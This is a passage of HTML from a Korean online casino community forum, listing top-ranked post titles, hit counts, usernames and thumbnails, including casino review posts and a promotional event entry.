					미틴 일보기 ㅅㅅㅅㅅ					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+13						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>zl존박두창</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">45</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6018749"> 	<div class="title-hold"><div class="wrap-title" hit="45">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						10</span>
														
					버닝 수고했다여					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+18						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark silver"></span>앞집구구</div>	
						</span>
						
					
				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li><span class="adm-hit">42</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016409"> 	<div class="title-hold"><div class="wrap-title" hit="42">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						11</span>
														
					굿모닝입니다!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+19						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>zl존박두창</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">43</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428257"> 	<div class="title-hold"><div class="wrap-title" hit="43">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						12</span>
														
					아벤 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+17						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">45</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6015870"> 	<div class="title-hold"><div class="wrap-title" hit="45">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						13</span>
														
					리필가즈아 ~~~					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+19						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>김신</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">29</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019001"> 	<div class="title-hold"><div class="wrap-title" hit="29">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						14</span>
														
					용자분 구합니다.					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+6						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">77</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016851"> 	<div class="title-hold"><div class="wrap-title" hit="77">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						15</span>
														
					맛점시간이네여					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+36						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark silver"></span>앞집구구</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">43</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016579"> 	<div class="title-hold"><div class="wrap-title" hit="43">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						16</span>
														
					리피리 가쥬아					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+20						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>zl존박두창</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">143</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016327"> 	<div class="title-hold"><div class="wrap-title" hit="143">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						17</span>
														
					굿모닝입니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+71						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>블랙스완</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">47</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016272"> 	<div class="title-hold"><div class="wrap-title" hit="47">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						18</span>
														
					굿모닝입니다~					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+24						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark gold"></span>다연아빠</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">49</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016212"> 	<div class="title-hold"><div class="wrap-title" hit="49">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						19</span>
														
					군모닝					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+22						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark silver"></span>앞집구구</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">41</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016105"> 	<div class="title-hold"><div class="wrap-title" hit="41">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						20</span>
														
					나이스근 ㅅㅅㅅㅅㅅㅅㅅㅅ					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+16						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>S클래스천문</div>	
						</span>
						
					
				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>

							</div>

						</div>

						<div role="tabpanel" class="tab-pane fade" id="top_tab_3">

							<div id="iohctvjmudbesgqkpnlrf" class="basic-post-gallery">
								<div class="widget-box" style="padding:10px; margin-bottom:0px;">
									<style>
	#neirtuksfmlpgqhjo { margin-right:-15px; margin-bottom:-15px; }
	#neirtuksfmlpgqhjo .post-row { width:25%; }
	#neirtuksfmlpgqhjo .post-list { margin-right:15px; margin-bottom:15px; }
	#neirtuksfmlpgqhjo .post-subject { height:20px; }
	#neirtuksfmlpgqhjo .img-wrap { padding-bottom:75%; }
	
	@media (min-width:1199px) { 
		.responsive #neirtuksfmlpgqhjo { margin-right:-15px; margin-bottom:-15px; }
		.responsive #neirtuksfmlpgqhjo .post-row { width:25%; } 
		.responsive #neirtuksfmlpgqhjo .post-list { margin-right:15px; margin-bottom:15px; }
	}
	
	@media (max-width:1199px) { 
		.responsive #neirtuksfmlpgqhjo { margin-right:-15px; margin-bottom:-15px; }
		.responsive #neirtuksfmlpgqhjo .post-row { width:25%; } 
		.responsive #neirtuksfmlpgqhjo .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #neirtuksfmlpgqhjo { margin-right:-15px; margin-bottom:-15px; }
		.responsive #neirtuksfmlpgqhjo .post-row { width:25%; } 
		.responsive #neirtuksfmlpgqhjo .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #neirtuksfmlpgqhjo { margin-right:0px; margin-bottom:5px; }
		.responsive #neirtuksfmlpgqhjo .post-row { width:33.33%; } 
		.responsive #neirtuksfmlpgqhjo .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #neirtuksfmlpgqhjo { margin-right:-15px; margin-bottom:-15px; }
		.responsive #neirtuksfmlpgqhjo .post-row { width:50%; } 
		.responsive #neirtuksfmlpgqhjo .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="neirtuksfmlpgqhjo" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6000930" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2601/thumb-20260116001426_af49cc0dcfb74d6dd0b9189997f6f5ec_jwf1_400x300.png" alt="2669311789_Z8CDKfek_25ac62acf790e116526efc325ab02a7ec73ea0e7.png" title="2669311789_Z8CDKfek_25ac62acf790e116526efc325ab02a7ec73ea0e7.png">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="88">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6000930">
												******다음드카지노 1차 루징 신청******											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-40" src="/img/level/daumd/adm.png"/></span><span class="mark-ico v-mark silver"></span>담카운영진</div>																					<span class="count orangered">+12</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5996835" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2601/thumb-20260116030347_1f9e745d0f7ed504ac196bc55a128125_ob1u_400x300.jpg" alt="AISelect_20260116_030321_Samsung Internet.jpg" title="AISelect_20260116_030321_Samsung Internet.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="89">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5996835">
												일 555!											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>블랙스완</div>																					<span class="count orangered">+23</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=427260" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2601/thumb-20260115013959_981f2b094d0c65826bfa78749f97a337_kd3u_400x300.jpg" alt="IMG_0188.jpeg" title="IMG_0188.jpeg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="88">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=427260">
												## 아벤후기 ##											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>멜랑꼴링</div>																					<span class="count orangered">+17</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5996833" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-c5a8a970cf9ab99cb136b76dd9e4c3e4_GXoAgDPh_42e4cfd663911c9af341d9dc6450d0b9de602c16_400x300.jpg" alt="c5a8a970cf9ab99cb136b76dd9e4c3e4_GXoAgDPh_42e4cfd663911c9af341d9dc6450d0b9de602c16.jpg" title="c5a8a970cf9ab99cb136b76dd9e4c3e4_GXoAgDPh_42e4cfd663911c9af341d9dc6450d0b9de602c16.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="88">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5996833">
												주보기 1111110											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark gold"></span>로이</div>																					<span class="count orangered">+23</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
								</div>
								<div class="padding-10" style="padding:10px;">

									
	<div class="best-post-addon">
		
<style>
.name { float:right; }
</style>

<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li><span class="adm-hit">88</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6000930"> 	<div class="title-hold"><div class="wrap-title" hit="88">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank1 rank-icon bg-color">
											
						1</span>
														
					******다음드카지노 1차 루징 신청******					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+12						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-40" src="/img/level/daumd/adm.png"/></span><span class="mark-ico v-mark silver"></span>담카운영진</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">98</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5993335"> 	<div class="title-hold"><div class="wrap-title" hit="98">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank2 rank-icon bg-color">
											
						2</span>
														
					일보기 연당ㅅㅅ					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+27						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>zl존박두창</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">89</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5996835"> 	<div class="title-hold"><div class="wrap-title" hit="89">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank3 rank-icon bg-color">
											
						3</span>
														
					일 555!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+23						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>블랙스완</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">88</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=427260"> 	<div class="title-hold"><div class="wrap-title" hit="88">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						4</span>
														
					## 아벤후기 ##					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+17						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>멜랑꼴링</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">88</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5996833"> 	<div class="title-hold"><div class="wrap-title" hit="88">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						5</span>
														
					주보기 1111110					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+23						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark gold"></span>로이</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">160</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5994358"> 	<div class="title-hold"><div class="wrap-title" hit="160">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						6</span>
														
					혹시 900만포 한번에 살분 있삭?					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+55						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span>zl존곽철용</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">82</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=427258"> 	<div class="title-hold"><div class="wrap-title" hit="82">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						7</span>
														
					## 케플후기 ##					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+14						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>멜랑꼴링</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">86</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5993045"> 	<div class="title-hold"><div class="wrap-title" hit="86">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						8</span>
														
					2보기 가져갈게요					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+21						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span><span class="mark-ico v-mark gold"></span>에볼깨기</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">76</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=427271"> 	<div class="title-hold"><div class="wrap-title" hit="76">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						9</span>
														
					문카지노					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+10						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>블루</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">96</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=427429"> 	<div class="title-hold"><div class="wrap-title" hit="96">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						10</span>
														
					문카후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+24						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>김신</div>	
						</span>
						
					
				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li><span class="adm-hit">76</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=427359"> 	<div class="title-hold"><div class="wrap-title" hit="76">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						11</span>
														
					인생포전					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+16						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span><span class="mark-ico v-mark gold"></span>에볼깨기</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">75</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5999920"> 	<div class="title-hold"><div class="wrap-title" hit="75">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						12</span>
														
					슬롯 돌발 진입 마감!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+17						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">83</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5996621"> 	<div class="title-hold"><div class="wrap-title" hit="83">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						13</span>
														
					5복이 나이스요					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+27						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">118</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5993882"> 	<div class="title-hold"><div class="wrap-title" hit="118">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						14</span>
														
					다들 맛점이여					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+43						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark silver"></span>앞집구구</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">80</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5993642"> 	<div class="title-hold"><div class="wrap-title" hit="80">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						15</span>
														
					7주복이 나이서ㅅ					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+27						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark gold"></span>다연아빠</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">161</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5993621"> 	<div class="title-hold"><div class="wrap-title" hit="161">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						16</span>
														
					오전 느바 가자고오옹~!!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+59						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">81</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5993309"> 	<div class="title-hold"><div class="wrap-title" hit="81">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						17</span>
														
					오전 일과 시작!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+26						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark gold"></span>다연아빠</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">76</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=427886"> 	<div class="title-hold"><div class="wrap-title" hit="76">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						18</span>
														
					케이 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+25						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">70</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5999672"> 	<div class="title-hold"><div class="wrap-title" hit="70">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						19</span>
														
					맛저하세요					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+19						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>블랙스완</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">71</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=427885"> 	<div class="title-hold"><div class="wrap-title" hit="71">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						20</span>
														
					[첫충 이벤트] 참여합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+22						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>


								</div>
								<div class="clearfix"></div>
							</div>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="top_tab_1" style="padding: 10px;">

							<div id="mpjydfogtlbxwunkvreqhics" class="basic-post-gallery">
								<div class="widget-box" style="padding:0px;  margin-bottom:20px;">
									<style>
	#cipghjqmuofldneksrt { margin-right:-15px; margin-bottom:-15px; }
	#cipghjqmuofldneksrt .post-row { width:25%; }
	#cipghjqmuofldneksrt .post-list { margin-right:15px; margin-bottom:15px; }
	#cipghjqmuofldneksrt .post-subject { height:20px; }
	#cipghjqmuofldneksrt .img-wrap { padding-bottom:75%; }
	
	@media (min-width:1199px) { 
		.responsive #cipghjqmuofldneksrt { margin-right:-15px; margin-bottom:-15px; }
		.responsive #cipghjqmuofldneksrt .post-row { width:25%; } 
		.responsive #cipghjqmuofldneksrt .post-list { margin-right:15px; margin-bottom:15px; }
	}
	
	@media (max-width:1199px) { 
		.responsive #cipghjqmuofldneksrt { margin-right:-15px; margin-bottom:-15px; }
		.responsive #cipghjqmuofldneksrt .post-row { width:25%; } 
		.responsive #cipghjqmuofldneksrt .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #cipghjqmuofldneksrt { margin-right:-15px; margin-bottom:-15px; }
		.responsive #cipghjqmuofldneksrt .post-row { width:25%; } 
		.responsive #cipghjqmuofldneksrt .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #cipghjqmuofldneksrt { margin-right:0px; margin-bottom:5px; }
		.responsive #cipghjqmuofldneksrt .post-row { width:33.33%; } 
		.responsive #cipghjqmuofldneksrt .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #cipghjqmuofldneksrt { margin-right:-15px; margin-bottom:-15px; }
		.responsive #cipghjqmuofldneksrt .post-row { width:50%; } 
		.responsive #cipghjqmuofldneksrt .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="cipghjqmuofldneksrt" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423840" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/c1/thumb-4a877429d697eb296935f845aab8488e_1Tdg6ZJG_8728e213dbbade404c51fda37c9e420b68a76e30_400x300.png" alt="4a877429d697eb296935f845aab8488e_1Tdg6ZJG_8728e213dbbade404c51fda37c9e420b68a76e30.png" title="4a877429d697eb296935f845aab8488e_1Tdg6ZJG_8728e213dbbade404c51fda37c9e420b68a76e30.png">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="156">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423840">
												홈카지노 후기											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-9" src="/img/level/daumd/9.png?5"/></span><span class="mark-ico v-mark gold"></span>매크매크</div>																					<span class="count orangered">+9</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423630" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/c1/thumb-2da5a82319f7b57b832a330e5f6ecbdc_tvCwlbrz_8dd6608f90e585f24bfd43df6cd150b900152c2c_400x300.jpg" alt="2da5a82319f7b57b832a330e5f6ecbdc_tvCwlbrz_8dd6608f90e585f24bfd43df6cd150b900152c2c.jpg" title="2da5a82319f7b57b832a330e5f6ecbdc_tvCwlbrz_8dd6608f90e585f24bfd43df6cd150b900152c2c.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="149">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423630">
												문 후기											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-10" src="/img/level/daumd/10.png?5"/></span>콜라</div>																					<span class="count orangered">+8</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423815" class="ellipsis">
